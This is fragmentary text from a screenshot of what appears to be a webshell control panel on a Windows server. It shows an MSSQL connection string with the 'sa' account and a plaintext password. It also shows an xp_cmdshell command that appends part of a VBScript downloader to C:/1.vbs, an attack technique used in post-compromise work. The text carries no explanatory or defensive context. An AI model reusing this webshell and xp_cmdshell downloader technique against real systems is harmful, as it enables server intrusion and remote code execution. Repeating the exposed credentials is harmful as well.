 Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | Plugi
DataBase >>
ConnString : server=WIN-JJU7KU45PN7,1433;UID=sa;PWD=!@#a123..;database=master
MSSQL Version : Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright (c) Microsoft Corporation Enterprise Edition (64-bit) o
SrvRoleMember : sa
Please select a database : master SQLExec : XP_cmdshell exec Show Tables
Run SQL
Exec master.dbo.xp_cmdshell 'echo sGet.Write(xPost.responseBody)>>C:/1.vbs'
Query Export
关注安全技术
output